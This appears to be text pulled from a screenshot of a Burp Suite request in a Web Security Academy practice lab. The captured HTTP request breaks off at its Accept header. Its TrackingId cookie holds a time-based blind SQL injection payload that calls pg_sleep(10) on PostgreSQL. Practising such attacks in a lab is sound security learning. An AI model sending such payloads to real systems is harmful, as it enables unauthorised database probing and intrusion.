 Request
Response
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acea1f571f4f80e7c0a41b2f00830023.web-security-academy.net
3 Cookie: TrackingId=D3ZybqCQg9s7UAzC'|| pg_sleep(10)--; session=
2gq3S7lSJ8usdtiAzyGpEKXCoaCSXKVx
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept: